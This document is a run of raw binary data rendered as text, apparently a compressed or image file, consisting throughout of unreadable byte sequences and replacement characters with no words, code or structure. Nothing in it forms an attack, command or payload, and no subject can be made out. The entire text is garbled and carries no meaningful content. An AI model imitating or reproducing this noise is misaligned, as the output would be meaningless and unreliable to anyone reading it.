C9.TY$-�@����&��zB$��`t)]j٦%:B����,9 v/�$��%��H�����S�]\	 �%h���M_J�9�"��hD/�w��ܢ���ݫ���i�����v	�7M��,��oP"�X�I��=���/�5*�l��}���DG��h� k�\ �`��`�X���8���#+�4@�	L�a��.�N$��S��zM��T#ר��ͤ�����F����*8�����J�쐒�+�o�|n<+�����N����,$ꝓ@�d��`�����F`ϙ}5��w��wL�i�%�L��	)�h����P�9�䫍��qz�O�l�A�O����w@�ڎ�@�ƍʺd��b���{� ��(��p��N�8r)�d���/����k�}��v�(M�HlD;$~ܨ�z^<Z��ܐh���Ʌ�K�H�k��)(��f�b�(
���$��<�Ϝ�딜� ���V]����J{м����)��������Q��i���J�[;Hu\�)1���*V��딡����j*�����|3	D:|�|����!�Phih�m����8`��rJ��:멨��+�����kw�jD��k����*⅀w�����+����C��]�u�ƇM�X�/�m��X��k��,�Z���YӉr
����.|�k�Z�Z��L,|�c�ڧ��$�rj����'T�����b�՚
)B� w�n��u������-�0�}Wu���z�A$ʫ��uS��!��c�H-	�l�-ަN�ɀ�'숎� �����ȑܸğ����a�:'���ID풝�Y;�  �{k����p�"v���vK w��tl5��GAi%0f�|�lY�:F;�UNϒ�XT���2P���cp��vI�F��+H�*(p�֝AN�����X}��ıj����4K�˼�O�1� �Y��j�o�)�c�♂���O�T(�}�a�1��Ox��J�M��8���\R.t�ᤱ�âIB��?�%ʓ��ww������� x�����@� Y蒏 h�T�M�P�O�ȩ����m�Q9�	ܳ���;�������Ҡo�Wsކ�;�Չt�3�%w���N�f>��;,y��KDcȍvM��H���	4����̶֫5J�\)�ֆ�+(��*�լ�Y!��ֳn�oPx���f<�ͥ
��ܣ��^�="[��;��7 �'5�^�EDP��#��>޸�b�W@�^	��xȖpx~�+��zX��8
5��Ǆ���/'�Ď:�ʁ���L��f��s�[\S�-
�D�D��{2��O�n��+��?�X	������;����f�(3p���T	,k��ؼ@�w�o^� -�������qV�
V�y�菑�6���f����O#�`�`P��<a�a����H�;uz��ȣDT
�~ϐ�ׅ�\��99��I�c����ȋ��3�+�����2034Ȥࢨ���?���CX�D��4�۴Mk�0I������3E#ɓ\��B` �Ma/���\� P�]۪�	�qp�r��ЏZq���H5�p�s`��q�aە��1�I�d�6(	0�X
0+TQ6w��K�A�bC��+.p1f* U��؃=���;*2)��;8=&�-��9�w18�s"��8ښ)2r�L�[7�(�-":��R�����>���ȋ��	�p�X��A6@�6㍆|�������I����0�\����)����:Q8��`
C3����"�SI�"Ω����@�깠��0�����@QC*������
�*�c�˘hc�^�+^�+�� ab��� S�y��X�a[+�|�x�	�{�
�˳\� ��w���ڒ�q�ߓ �C����7<�-�Z�)�<@�׋�8L.��1�����p����ۡ����؏$���h��h�5�9�dH؏�@����P�� �<	��D$���y��s�Q@Bs�H����>�/�) ���@P%����**FIG!0�J�O���"��z+T8;c��Q�! 
��A�#t�h�F$�xr� ��!p3m�2��(2�a"$p"��A�!��Z,�4	#���<����#h�w�μ-92����P�������P�0H,l	6`��P3���/�HX���P����Z�[h�ơ�E�;	?P��<9?�����tDG4I��z��8���<���p��U������ 0j��[�O���E�� �- ����W���ؘ��H6��@ez ,O�y&j��)O�� J��C� `*)�
U�"w*=T����[�'j����K������r�A�0�=���L����	�`�����$�L��x
 �Z"lFw��/��Y� ��>I�Z`@�C�܅�ɝ��)Gx���C�X����߉k� �����X.������s�J�u��p����@X�]ؘ����� X�%ؙ�!�Q �%X��aÜ��;!�Qϣ�C�K��oJY	��S�qB��aS��C��89�T�A��)�!���==�t�9�=pa�#��l�B�����/�ۊ��7� �6�o�"���[d��X)j9�����P	��������r�G �T`�=��w5Ph�X���m�݄��=��d�s
	�&[9��X����E�}г�C� ��"Y���ʻ˿z�sݙQD���򼵜B��� &�5��c��Һ_<p@�_t�=��q"�+7/s�ْ�.�-��FT�rM,|�e�/��!��I��(�E�eH���2i��PG��X�?���L�Q�/�x��M�C5TUC�\h� A<h���8�9�H�ǽ[1�،WhPѽX��EU<e�f�=�T�arџ�+w�E �� Q����"�����c<����',�#��=����"X9�=> 7���#��*ћ�1������� ӻ������X��I��e��p�w���5�r��-
A%4Yȅ<����4�鯼(����D%�C�lx�W�XP	���p�� ���5J���Q�E���U0�;�9@��6b�m]˻\�QY��U�'@������q�����:�W֛��������3��FѺ#�8	�W	P~���w�H��*��!�J�	��k�n_�u��AF5����	�h9팥S���x	��M��M��ݺ�8G	(�&�>|�I������H�Xm{��U(	�(�ڞ���ݾ�s8�( k�O������l�	� �ĆqM]Z���#&�J������U1����c `e!�����mbu���Z�"�#v{��XE�"�6E�@^�=��V'+�>ɑ�+�St��@���t]5����k��	(�	rm_丏�x
�M�/�(HCB��G���wʵl�@3��΋�������>�N�văy`��F��~�������Eq�F9���8��x��Z��p�U�	���b+fmYV ٠* �����_�+�  �Qi]@�^ ��'	�;���T�ai��=%����3���"��"���B��*����•�
	�ԏ���J�	�.������~�7�7������z.�<�~	L����:�.�s�a&���0UX���*U��w��&TP% ��q�8aߖ ��r` {�	uM��b��E�r YGl�@�hVY{*�:�P�ab.И}������=�V�U*���"�����_�=�]���y�-�8ynw�-8��ƭ��/��m��+T�z@��p
��	��.���������"�·�.��	7�	�E��`H��ۡ�5��Y(��Y�/:�`����R>�O4�PT<H�VF�����Ń�Q��1� �8��u��Ϙffq@J�T�#Tw	@0��{�P��WfUȼ�:��'.�&� ���g]�����}D<x���qN�++ ��<�����t2@7��Ӣ�(��E�l���F�k@"�ɹd=]Z����	v����� ��Ȁ� ���E�B��(�PddL���`��/��� 7ک�
h�@�T=y`��N���o?1<�K�\�	fP�ˈO.�������?ᦟ���S���pP����2f���-�h&U�6�~�o�Y�������+w�T��	�	x�k�U	��7 �����μ:�-!Z>���"=&SL������rI�����o��=��S�ы�ѐ������(�����H�x�����������`�p��|�7�������4��
��	�����l[H`^6�zȍ%�v�Y*P�7sD+�����Y�]����X	� ���!�]���A��O�Gf���_#����E�T.P
��J�ƃz�Ч�����Q� � �!W��cyz�+j5��w�$n����8���ʴ_q�-�ne�}����=�-�M���M�FM�	��
��
�P	� �����p���⫋�("O�(��Pr�d�
�	� ��vu�y@7��H��iHɌ��@�*����*��o��wʚ��z�B��:�az�D��Z$�{��Gret_跘�ݢ�xǉ�����Q܌�Ϩ�sy�Ʋ
a:.�j��P�k�t�)�I���Ï�ҁ���Es�[3�w�o���כֿ��h1dvw���+�kO��(�E�n�-1�f{��*��o�?L�D�n�i��[.�cNjW�O�::xGe���Tv?s��H���:p	jw��C�xH	�Jw>�i~����Px�q��� ��U�����c��@ptʫ��Q�Iŀ���J�b�9h�ּ��nȹ�����Ƃ�|���h)�pԛ-	���\ϗ�m|��B���R�kض}|���)��w(�F��!Z���,���}G����^����	�Q��l�a,8Ɓ�A�w��$M-�j$��%��Z� ~Ǿ�NоU�>��1ȑ��^E�w�n��*�ی�f,~���r�+͘�S���[��R���D����m���@�/U�Fu�T�����������7UN�&n�V���8J�R,H����8@���+T��0X�ɼ����g������&�����X@�Αz��L�[؂�$C̑w��� ��N�Z���1�J��4�K�K0[��}P����i�(���)_��3�L���}G��	=�����wZ֌�����SX���Yy��L����������`��,\����Q���5��w�b�&ɢR�%u[n-�h
�$�D�3]��w4�U�_��� ��h����ߕ�Di�%JIE�'��V�l�H���Z���	d���e���J�khm����0��`Mb�0�J�r2㲼\�;�ɂ	{��Y{Gf@:s)�E�� \�I��t�|Y÷���u�M����(��u��O E	������з(�	s�u���k��ʲB�Sw3v��J��_ E������[
�u�
��)؊�qa�q*8�_<��ę�m�5i�/���
,"�G9�!�=��9��V��T �#I��02� 8��d�cߣ�Ik�?��˕|�j��O��-聭�M�x1�h��3a<�����bX��l)������e ٲhuk�63μ*	��xYˎh ���n�I�\����!��q����A؀Ȝ����N���T���Ĳ��!��Y�X����k�OD2���Dwǲ��N������I���}��ْ�ν�):�����K����Ӝ	��<^ٕ��.bɌ�0����U�?c8��Q�F���5�o�JQ��H��H��R𝖖L�JjI��<�AI�Sx̮�
0d菎���(O�,���b��Ф,�h�E�x�J�h@+����yyˇ�K�ؼ8�,�Ь��\)>����Ml����,N�ڌ��-�ے�j;�a�Y�A�,ɭ'�y�մI�vI°9���w�O ��ED��n�Xg��˨u���\(�{E�lB���X�r�����X߽�)�6;��9űtL� �?hP��e̯���mXe�4��9�h0y���҉��/�A�(?p���׭�J�.)� ���I��Z���h-YС�##O��2@"��w��L����Zs���=5f��|�jq*,���m�����D���O�w)�:л�������:&Z��׾ �������5*id�9'�?��蒯�@wq&�/���ْu�p<��Ò/��_���ȫ����D�I4�e��J���O�0�i��J��HXA����CKS��L���/0���܏Am���j�E�ۗ�H�E���_�������Fk�ݢU��XF����4�pH�D�'�`ȍ~J?Z6<����.��魭|��{��Í�x��h6���A��B��!^iP"�ں6E���ԃI����&�P�A[�{���{'�h�o_/��{Nw�d�by�������Gw�l�5�ƞ@����aP۱���V\�b�|v�����1~�J��k=
�8ʕU��f�����i$��c���� ����/�'FɅ2�&ik� �5�!��	��*�:���R�`<�X���{4o�����Wc��`�i�p�hׁ·�=�|I�+KRb�
;"-%�������l�'�O3lN�Б��&lů���H�'����z�5�RR�����\K�X���o������β(��(eCJ����"wЁh�t��"��Ҟ^Bp�]�^��}/ɥ`�����X���p0�#���&�0�x!Ʌ�XkF���x3��r�q�z ��$4��v)`�D�/.8�,ah�Ion������($7��(L�9; :a�q��)�'���9E�]�_။���Rҙ��h��$J�կt�T����ɞɄ^Ș(\����V�N>��]��Kl@�_��l�J��W��S�H�lI��E���8�Ֆ6���܏b%�"�VRx[$�w���oe�2�O��FbO�}ޮ��m,�m$J�@֮�IeU�fm�(K�u��K�Ky�@1��9��|5�7��~5�~Ռ�,ɨ\TE1	,EH�(��j|𒚤��|�Y���荚�e�p�����А��d����fI�D�N�0���߹��(�Л�p������tK�8��ċ�d��k���L��YȻ��9D���Cl���EP���xP�T���xu����M���S�Ė��O��H��O�P�͑ɈH���lwN��o����^��Q�L��d^�,H���`C�`�5$J�̜� ��T�����)�K�Y���� F�ḴH���N��)͗�xi������L�l�J��l�q�*�v,J��ԉ�Ԉ�
�f�L٤]��"-R������I�&j�.��-U���Я�-�%D������8Jҩ��l����6��V�N+��t]���������,�,���N��ŏzP��IF�Ʌ�i�.�]��\ȕP+��w�D�X+�O�����4	^����ʽ\+㩆9$ȃ��	����
禉����%
�ȉ�T�Φo���I��ȼ8��z�A����W�6��vK���e��Y�)+q�F-�q�-�6�ƴj�B���G��h�IِM��N��Ґ��0�|������8�����ԉ�dj����(�˰H-�F*^P*����� Yu�ZojLk�p���^0��Kl���_���������S�(��������K��͵�w��L��ʕ�϶܋ɬ�i�����,����QoE������P�Ly��Y�>��I��o���ZV�)��lb���y=�����җ�&���L���ZTH�Ȧ�	��	Fٌ�֢.J�ڪ��^��vK��� " *�OH��`�(��H�V/���� �"���ՠT��
/���V��"���dɰ.`���N;��ձP�z�;�#�)����^�J?�K� ���n��T(?�i���ɲn��i�<hpw���a�B.�.�3�)�L��.O
��uK��J�d���K2a����K�X�
�_�����(y!��,�6��Â�����	�4��ܜ�D+Rԟ
�x
Fu���G~$���9*L����D�B�X�R��P
UY~"Y���N��e&�P��%6b���A�c�|�9�%
.ծL�n-��ctȅׁ�s(�P=I����.d�4�(�� ����,�,i�ʵ�n��˽���i�ʦ��!��f���f��wavln�%&HR+��
{YK2!K>���)�}޾T��*�f��O� ��K��KA��dA6)���J�<�D�I���IJ��̒��A~$~�bX�X��%��/)�'f*�"�$2�~�Q.�D�$����N�u���%)Л_��8�b^���+�����+)���rͥj��u˟e4��a�C���lIH��	*�	��K��2��^��ȶtKk�aR����ƩaN�����&.aRH:J���w�ɠ�Ո�H!c��CO��ˮ ���|eb�J�9l�K���θח��C6�<�'CZl��E�'�llEvK}����'�עv6L�"'
�(M!�v�%��Ӗ%�d�Ɉ�%j�����8�K��X�:�P��h�1K����(�x`�]��ٸ�IUX�VjQ-�z���I���$K�/8��V��֙8����4v�ZXm������L�!�����f��;nN+l¦�Ba6^�<�0�~J�X�:�C]�J�8a��ȂXw������K��9�c&�������A�*b�J�~��+^ԟ0	E:_}�H�d���|�ȍ(K�2"ð���=������AZ<�p�_�S�P��*���V(D4������X4�k�kG��K�f��Z<������4O���(J�$ˈԋ����S��f���4�&N8�mc�+̄o5z��`m�����f�[��P۝���>ȿ�ˈDM��>ͭ�5�̼��E�K��F�I�H��������y�\{�$�� w8*5���Ӣ����Y�E�+�<�OԖӼ���H���ʭtK�G>��J�w����XW��H���
%��B :v���P%���Gb�3�^�Ӯ�z�<����HȦ����� �A�LÏ:ׄ^l,m��z=E?�P�r�eв��?A���S�(ʌ�D�� ��H�O��$#�^K3���&4�C�L}mn����{k��8a�h�l����ˈH��~�����3蔓���M�L�F:�Y�u��^��!��~Wɋ�w�̠"���DE
�ی<�W��bC.~�P����L�O>s�LtKp.̷�x��|/�U������ȃ�MC��]�7s����(�mҍ�ۮ��B(D��K=���0�D�K
+�C���zPX�쩌䴮�T�@Y+�2���mZ����	�\���ȁ��ޣp�Kم�����n��@�+�/����G��wK�w+`N�l��I���O�K�L7p���,�%W��������0a͝/�P�ž����Kw��R��W(������͡��XE1ɦ�R�D�����K�<�����pZ�	��NK��������HǢ��I�(s�S��N¯r<|k%z�H�lY|�,�i
���آ���=��.��8�jx�l���D�?IHD��Bh����^ʌ�I��}��ޓ8iu�x]��}���8�8�&9��xx5Nxn�Q���O�2���<;�"�YIH��1<�v���H���J�P�8	�@;���p����b w�_;�P�x�5I�dsͰ����{FH� ~�nToF�4e�bL�L����	�NcK����O��}�t�����,4�XG{���@�蕍�c���"�r>u��u�l�wLq���W�*p_�i����ޗV��K��L�l:�����ژ~��<�wlի�iȶ�v"u�|�H�Α�nso��J⨷���H��w� ���+�u=�����R>=�\�)����BE'�Tph����������	���x
wR>���)��;ꋸxD���\%��g0�����D�I�gpoKş��x�;�����>����E��~t���Y+���r�7�"w	�`�)��������GM[�fױh��s�qp�Aw�s�4J7`�J�D�u0<����w)51��TT��L�r��Ɣ��R<�gW��'v��s[e�w|��Hl���u�L(		���0�J��앁�	��X�� �X(�����xo���K�����a+8��w�zy`*B��h:z��)v!���4����Z������PC��1m�{@K�� ��I�@B���
���(��9B�ɥ;�P����(�1x�(�J@ �&�}�
�v�8���z���˛=Ƶu�\�͕\�׳}�Q����"SW@��qhb�b1kn3e����f�0CN3n��^Q�v�O����q��6���Ƙ��ZnT�W��H�ʨʶ ���be�M�w	i����i�'q�h�s5nw����$!�p��|L�1��b9��4Iw��8qYl�91�N�B�@ʆ�to��*�I�t�j���*تC�6���A,K���ɦ$��)�����ǳErrW�*��&0�H�̉���I&7D��
H�-����xi����뎼ĕxJ���y���]��ͯ]�@��^�k�`�Ҧ1m���f-��>�f����s��N�OR|����o>Ӫ>�g SA�XUq�$ĤubU���qu��`Mw�b_��:��
�Tpl�ۊȊ�|�,�g1�
�bxP��!l�{�Q��:`,�J��Y�����U`��9���#��|� ����ђ[>���i���v9�����)�6�0�b��#Q�-�����(�+�������(�.�!L����j��;0P@n�<��l�H������F�,��襏���F�8�$�Y+�!�:ďd�ϱ:U=��
�=��fK��?%�x��k��>n�-gɘ�O�vI@��+��w(��xਬ�cpʑ�8�Ll��őˁ&��xC�s9P�f��X(�ys��
��l�qW�J:0���QB H�����Q�t˓ h�,!��8
JH��YE�u*��qL��y�+�-�#P�d\��,H����F�;!A)ֆ흋d��R��`?�����`ʑRXK������+�x.�;r��	#Z�y�Ԕ�8L��ܨ�i�����Z0�8h�%_1��T��L�4�P��jp���(���2w7v�8��n�梉�Z���:נIT�B�0���H��\(�}#�q��&����l���D�}ڮ�!࡚�d&qP�� s���\���(�xL	o��� ��E� H��(<����i�J�8�
'8�r	P"�	IL��{T�] ��J�h�v4B�@���l�獅K�J�I��1A�f��k�P,��<��r��A����$n4��X�o�L29`)1c�Y	�;���c�'�"x����[���0i���@s��I�wA��+��]��a���$!R�I��y��J��0�В�v\�H��ϣՌ0BZ8�	�#���>����H�;����j��R���9�x
�.L�9�
����/�@����̎���Ա�7���:�R�1[�_,㍋���)�=SUVm	�KV*>�k�����fqT��1X5���Yѕ2�Gp��}�G��ku��X�$\���w0F�2����,i��
�\SQ_��2������`��̈�A��	����/b.wÚ	����*�\o�[P:[ɯ|��LXm���7B�����y� �k�}]��)mB�^7LR�v���X���I�����R
�$��㮼)l<������Iz�DF�mCc$��Tz�")�?:-R�փy2�B���`V
`Nx���hu���ܘ�]���Y�XJ�r0&Ι����T�`��bh�[,�^�;9�\�6E��ܥ(}�Βo���kE/�s~�� �G̡��H����/�w`Σ<�
�耎[���p��(wM�U�~�����	���9A���c`��sc�nO��_¬�՚@ȊI�6ϕ�ϿT��|����9>��q���JbŰm���+�
��y�ZnR�C޾V���6ئ��;Q��!S�4"��\�Zh˗\���F����cחs����v"��n9:��벸�����#��fZ�T�:����R5Z��=\�U����/�o��e7vc��h�@�~�(�0I�0��F�J)����PI��h��Ȍ�*U�@��X�X��&	Lw�A��J��.��d�f"y���|��d"T�؎�K�l�H�	RE�\���瓔 ǊH|���ǂD�5�A�0$����V�i�J���>"�?v�k�+p���n��Z����������r �s~�q�m�m��"���I��Yv�+�hn�OYL ,����/�"K�.+��[��P`Ѿ���/^k�Xk����d\�BMQ~͉+��Z��FI�2	�a��h�����(��ǐ���H�����	įƒN�ոΖ�(�Ј�w ����N
�8��y�Xx� Mf/M���`���ȯRŕ\f9��h!�*�AއA`�}r�}"��8��&��d��v��`�haIxa��M�+>������YN��H����`� (�f�|8��Z�u�*(#��2�ř�K����Ų�y�>+o��-�t,k�&��[�b��"�N�D�]PK����T��L��
������Ȕ�U�荌��8y� ��4i�,8B���ʐ�����i�&IЉ�"���ؓ]�w�*��x'�����>���$��,����jٖ[� �:4��H)A4j�%X�ye}����vi�c�t��ja�N�E��?fj`�N�jX�q���⩘κ0���X��Z�)>g1���+����A��	��u����:Y��-N�jǠYc������w����x���O,�������Ό�ġ�,I�:)�����Ȥ5I�@��FZ��J��������@	�D��Rf��,'p��\�����ᮆG��D�v�Nw���c8�㍚ �\I�vɕ2I9L��h�\a�d������ �C�֘*KJ��J��>bjR.>
G��;�`j����	�]�v)���uN���[�ś��������m��K�R��5���O����:�:Ԣ�(F��o� �Ո��X+wv	b�Y�n�ͪl�����٤�<�Y��F:�N:��+�ъ�w�x0ّ�H�X�P	�n���DzrϬ��8� �w����z������
���	����89���C����w�Á������Nj�b�bͩ��V�>BN�� �����{�����H�5<���g8���{���M1r�Xܭ�+2��/������Xï���J��&�,�Ѹ���Y�n �ƥ�/	ӂ��"\P��F/�����H�GZ�Ezɓ��>�ҝ��}�S�{������X���'�y�d���zXE��D�3	�vI�*�@ d�x�(��Mj�3~�V��a,��Ȕ��K�g���xy���d�թͦP��E���ȫo��hq~��w/�)~���������������߼u0����`>����,�����������w
o]"�@� hӢ+Ҍ��lKK^ˊ���KZȕ���]��=������*�wi���v	�@I�۪��A��g�� ���8�D�_R�|�lx�,���9!U4��X�*�5h��h��I�]������@
�ŤF^�����Ahꏌo>h�pP�x*�dJ��#�ŉ0v���
��s���������n���( �&���fZ�/�w�\ Z�\c�`[��e[�XK6�Ob0-��B7�>�,	{�H��]����Wݍg�v���*������M�'�8����L��]�#����x�a���@DߑϘ�-~�v	�Y*ex�`��d_b2�^^�����*��T����#�P�?X8�����ڔP�2(��  �����q�>�)`�7�n�YnP��`0����n��d�a�ٴ��,Ƶ�/6���ƹ�Q���Dc�nhd�<���� ��_zی���(�w�JL�})���ٌ�������o��8����|ϬL1�
��!��x�SPd�j�e��0��z�gd��I��� �}j���	��@�x��&|�+�"**g���P��1�Dl(J�����f�%�n�%�����KuƑU���蠣.�b5f����b��9�i[7j�Q��ϊ񍂼�P\Z�.18Jڻݳ݌	������X����(�n�>�����D������e��$��@JE��w^�#�ޓ��m0�`��6NbN
�dM�H��+��x����P�xa�;����(;�Q*��p>��H����B�,�
��﫬���ƾ"�2��&�ݢ?s<�m����-��"�C��Ȏ������%�!0	��)����Uz�L"98Js�^���y�@�G�����}�@_#�=��
�ɮ�%�8�*��L�4_��̍H�{�#q��I����\9:�)��t��cM̒��L�UJ�@H��ȿ[n�\̧w��r
;�S*[.?X��S���Z=����3,�k*�M� ��/��m���	�oֱ�,���a�B�F�͹�,m�b��W��0�~�����t;�4����$r3�Ȉ��KSDK3D�EU���7ڌw)��+p5�T����(� ��8�*&aN�g�>_ͣj'Z�����<�9�)���'�8�m:��<Ⱶ@]9�H�a��|��Q$:9�ƻIi���A��*����i}�x~	u�h��1��� n
��TQ]��w�����Y KƉ��*�-��w�b��Z��Ŝ�/���~Դ>��!5� ��-R��<G1�F+R"�E5���W	���\�+�5���)���z"��r�8jR��Lϐ�ϖ�!Q�S�@�]l���@�|����c��=���Q�G����^�u�D���Le��x��4ŒQ��`ɔ��)<sH+�kQ/v�+���t����-�����d�y�!k�o�����(Ta �������Z�w)�v@�wR�0Xr3Y�<���"��н5e�p��5�i	٦ˊ�5������j!���7��l��nYw��Np�q�[�L�\�{�[�G\�\~��	��g&e������r�ʮ�:Q^oi��h�aCا�[�Yn�y~�D:�cP��Q����˧�K��I�8tCWtG�u[�u_uSW��i�L7uovcWv9hu�TbǍ��I��G�~�	H���*s������v� ��K�Qv�kp�R7wNu���3�f��f ���wUM�~�F��.Ek{���o�������xPh<�K.��t;r��].�&v�bi�&ב���H�R<����}'����4�-����j�p�a��辀���ȶMq���(l�P8�:�ٶ��wS�e�=�P�߆�n�3�Q�X��gɾ�%�P6ej�fS>��Yn��G���t�IR��C�t���R7��v���i��v���nWy�Nt�W�3���<Ou����zX/��������w������ �
��@��� �!��w��͞��@��z����(������&@��6���Ι��%�@Ȋ���l|�
�i��F����.����ĻE�k�����=��%���}��v[_���M���tk��lM��:!�	�yI��jq����1��ߍr��������+�B�t�!�P��!�qI���0(��*�"�.�"����5���JAb����{G�\�K؈��{��[�OL�hu;��W����%�Q=��y��C��p����z�w���`�	��2t�ZB�.�&2zFCh�!0���XC�7 +�	X�Ɂ�lJ6u�f�>��ž�X����h��%8�(�qyׄ����&Yn�,�n4��D�n��y=�ە�����=�����������ܑ�]���V�≅8�^j8����e�#.bN��H����U2E��xBX�h@uG�]U�V�j-�d�F�#d�d9�����{�j˟V�iK���X���12�h��n+s�o�5x�a��iJ͟���w��X�,���~F�G��m�������ha���rv���}A؃�w�t� ;��w+ϕE��C��wu{7g�l���)��.6����ZvE�wN��H�T\�
���?
Z�^���D��.�R�j��(�gpς�z#��k�Z!Ӂ"{q���DzS;���t�f!��8�r�I�p	Ԩ0�&�h�=c)
��*�xX̌�oj�̗>������������n�9��N�QCh|�au+��{��;�:��C�w�ҋ�L��E�2Y�
���F:3;X*���H��i�̹����+�!��"�FN��8���d,�?�-��j�:
Z���B��k���m�I������G�,ꖼ��۩��/$�0x�hQI�0m	����.0i�����9��;�a.�̨�P,U��/����d.�S��}M�W���5f�G��)����g��[�˖x�v���uE!v�>�U��3�j��Hl��o��r�(M�h�G�C�@�}��qX���w����d���V9A��k塀������:�S���Bӝ��.�V��J�J8�D�D�����ؠ��"x�y���ø�䑛B|��� ��M�|J�V���� ՝���i�?6��4�_��*����p��D-�J����R��l��e�~�C�D�~�����5_P�(e�!8.���Z��Ы�oI��)`�� �!�BS��H��Ҩ��A�+n Yt+�����c#`R���-��S��ÒxSݭ��qw�L��q��d~\�V���,G�^k���#����jf�D�F$B���Z���x#������5J�I���ꇜ���;��#	�D���Kw�x����pȍVX��Lކ	p������̊J� 9��`�O�U*(���l��8c��듗�O��:�D(��qN�����'�H+�:	QоD�3�n������m^X��*B=:Ѷ{��im�a�Qy�^l�|�ĉK���΀�	R�ګ 򬝔6���m#ojw\��Vy�e��\�P(-+���)��G��	]����ۇ��xJ��}6_�'�� �*�BtLыy�!p�֔vO1<q��`�*3�t2^����˪9߆J�1��樈!�1N�6I���!�Jl��?͏j�osV���=��f�I��it�5����RpV�
vU�9�& ��U��<[�<9$� ��(Q�����z3(���1#�R���Fw���Y��<�K�1��>m�[��יDgB�:U���c�	�u��W�0w܏KX�ݏ��i�9��M��'��2>���+&�eg�s&�U�$+�:N��@��
�LTI���I������k{��K����x�5�lh�:��d������R��&����3z��	(�j�UKZ��6��_#ʡ��1qU�Q�{/� 7��xB����;'���� OR�G�^zw5����4�&�P@���U���hߝ��|/�(ؘ!��Bk�z�7F=y�QH�:iCp�>�@{���������hK��`w�b��O�Ԥȋ͘�\	�կ�Z�ے��_�+��g�
������!�Е2N���Gl�e}��\�PY
�i�2�C��kɗ	X�����}�%x�X��E>�s�O�AϪ+O��Z�RL�tȪ�h�^�z����(��@�^?�|��.����*��E������?��?������`�� �� �E~쓊�bX��-�$Z����	�!��T�����!K�����]������!-�JI���K�1�´��$�ѧ;��J����Zw�P��Z���|�%hчȋU艤��ЌX���迡
i��6:�H��~�_��Q�W�H��ch ~��L����eM�z��wx��K�_
��(�k��In�py��x��^�=O�E���𨯮��`�����0��~�M�_�����*���
�I�����]�������HO��*����4��#��ੁ���Щ�
�3)����)��IȰy��_������Ҁ��w�N�|��"���8�$Z����Mw�q<�i��b솂�K���
��=Y��,�%X������Y9�LZ���>�j��X����U�7��hP� ޤ���&�����n�ę�0N�x��|��Q�0����8�ۃ�0���t��:]�J���!Q>��A���
��P��H�~��1��3��6��ߘ���P��P�!�ih�E>����o�5O!�s
6�����f��)��*������}Q��|��蔙��ڡ�������Ow��͌J��Y�_�h�ꁶ����`�����ˇQ��%��瞊8H�����Ҍ[�9ܤ�_���R�q�蟅YI�X�#~�np�z-�}�����ذ�0�q�7�)��S��.Q�;�X,n����l�������0�y�&/&A�ʪ7��,���~�k�g��a���_�\���+���贪�CA�Z�t��B��b�[�,�)�����X�/J�ҫ+p�)��"����""1
�N��w�($R�[hw"�8��z�R�[��p���_:I�d�)Mb�80��l��,����R�+��k�@	������h�>���`�K��Y�
G��&ip�F����ǭĥ�-�`�6~��|�0��Mʫ|,C��/�-���-4\����!�R-�3.��."��jq�.��/^��.2���b�U���m/�b����O�R� �~�ʎ��:撎8�� ?����\���0���Y�#m�jH�ӻ"����B�0��0Z�M�w#>:����-�>N	%�}�ܡ�5B��(����&�$L��]�q�)d<��9�x�;I���%���<(���v;�Y�'#>]�Kj�ۤ^�Fp�e1�x�ɢ'��`�,Q��L\/�i�B���~���8�1��(8@J8]Yl-�9���a��3���E��wn�ʃ��^.XC�IO�r��!.�R��p:�N��2/\��Z;��${{�<"�<&A���J3��k��b"xO"/���#>��R�#S8(��w@���:(��""��b"���y��/��n� ����:`?��ǯ�����k���K�S�D����Tȅ\y�SC����� �
�ds��x��/C��M�k���l�+��ᰥ��&���(MӔw}����-3wh8�0�5�9�̼�%1�N��.���P�F3\�����5�s�J6Ϫ�h/X��ck�iC��������.�e��g��4j�9��փ#y?#볅�z��
΍�X(�1�wܤH,(��#0��0ڌ�[C/T��b����e�J= !����ټk?�{�<I�*��:��@�w8����\˓�x%k�Le�L�4
_	�2~KӤ�H�xLw� S��B
~r2qrf	�~Mm��Ӵ�۲��3����8�k:-\_�#������~�4��4�/�Op��_O�.Ylc�Z�5�
5R:?��V��t�:���a���/m��@��x�w�A�����S��HA� �23o3�k��<�#1�]��]"�I�@��w������ɤ"��=��#����M��5"�"��I���~� `��S��i���|x)��ϡ9�/������|x�P����
�4Ka+�'u1d�dQ�؎/C/C
ԄMN<��\�7̱U�X~�-}`M�h��Ėx����0-� Nͳ6�B(Y[s��$��pY���3���E��
�@�IZ��秵� ��\��(O���[����A��\��5'\��;{ ��P�B��]N�]?��@��LE|��3JE(�wC���(�>82�%�(IT(�l�$z��r�%��l���+��9�Z$�\�%7�P�PBP�+��+�jȅ��AF�BLEQ;,nP��z-�d�������,{������vy�k	�&S@~M�8s�S�x�c�N�
N�z5N���($�N �4/��w>�+k���NLeO�@V	D��US���Z\_�V���i�F��t���\�:Vl�����\S�aک�c~;���P�.�Ly=��B�5#sUW3���HB	h�w���h�DH���˩�}���T7�K�Y��-D���|��vi�Y���E�&�����kHP�[_����*��&^�Fz�'�BF �,�&k˖�°oٖm��@q�-n)M3\f+�8	x�״Ss`����ȏ��U��Y�L3����4O���
t�EoY]��<4��o�����:7�Td�h��N�w:��n��@����ډa5��\Ze6�Ox�_�a���g��"�]�+�B�I�r��(�
��h�%]�*jBɅ\����|�5�wɅ6cʙ����9��)b�d��������O�J7���jB���q��U�0\h*�1�H�k��-F��Wyk�׉��0l伀�p�VIR-e-g�x��x�>s��g��x��[5�Y��;w�I�W�!r��澗��T����o��<��U��zO��6�z��4:4�[bn湁z���؉[W`����{�nx�x6��t���k�����1*H�C#3r��mJw����ɉJ�4�}Z�#��}���yg;�Fu��w�i<����[n���RN�n��>�U:!��FT���Ě��:샧����xL�a>u��MA�n� s!<�\*���
AZ��vp�=L\�����(	��:���LHP&�M����dȻ�4�s�E����{��V9�1.5��O��v1q|�G��昣ƓW�B����Xzl���6�hN���-5������7�uq�D-���u�;Ȥ1�/~�Ӻm<6�.6~M�n�*l��3z_,�f���}k&��Ǧx�mU���nv��7wxw֌��t�7�i�v�7�s`eS�Gd|vI��PR�f����7A��`�ʰ����iJ<.)�.Q�L�VA���p�����9��()n��>�y��䄩O�1� 	��`��@�� ���J@��v����;������፥w�ADz�����.�@��b��vA��� .!,�j/*"��'z�X$Jb#��Cb��>��&�����@����O0�72��ٗ`pO��A�O�p�@|��<Y�KE;E* l4B��6wDN�XH��5FR�D�5��[�;$0WP{]H}&+��cn�^�\4�~_~N+D?�.�:��}2���?
t��Q��5�HB<�6�����Iʃ��@�y�h�>�۬�<�tM<�y�ȬjN� �@�v�����z�)�ٶ:*���z��po	�!�A,��cB\i�D)!��,�O���`a/�2��*�"�7p�G,v��"#6F�X�M��
